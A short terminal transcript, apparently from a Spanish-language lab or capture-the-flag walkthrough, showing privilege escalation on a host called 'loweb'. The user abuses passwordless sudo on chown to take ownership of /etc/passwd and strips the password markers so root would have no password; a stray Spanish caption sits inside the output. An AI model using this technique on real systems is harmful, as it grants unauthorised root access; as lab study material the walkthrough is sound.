 r3dh4ck@loweb:/var/www/html/library/admin$ sudo -l
Matching Defaults entries for r3dh4ck on loweb:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User r3dh4ck may run the following commands on loweb:
    (ALL) NOPASSWD: /usr/bin/chown
r3dh4ck@loweb:/var/www/html/library/admin$ sudo chown r3dh4ck:r3dh4ck /etc
r3dh4ck@loweb:/var/www/html/library/admin$ sudo /usr/bin/chown r3dh4ck:r3dh4ck /etc/passwd
r3dh4ck@loweb:/var/www/html/library/admin$ sed 's/x//g' /etc/passwd
root::0:0:root:/root:/bin/bash
daemon::1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin::2:2:bin:/bin:/usr/sbin/nologin
sys::3:3:sys:/dev:/usr/sbin/nologin
sync::4:65534:sync:/bin:/bin/sync
de propietario en el etc
games::5:60:games:/usr/games:/usr/sbin/nologin
man::6:12:man:/var/cache/man:/usr/sbin/nologin
lp::7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail::8:8:mail:/var/mail:/usr/sbin/nologin
news::9:9:news:/var/spool/news:/usr/sbin/nologin
uucp::10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proy::13:13:proy:/bin:/usr/sbin/nologin
www-data::33:33:www-data:/var/www:/usr/sbin/nologin
backup::34:34:backup:/var/backups:/usr/sbin/nologin
list::38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc::39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt::42:65534::/noneistent:/usr/sbin/nologin
nobody::65534:65534:nobody:/noneistent:/usr/sbin/nologin
systemd-network::998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus::100:107::/noneistent:/usr/sbin/nologin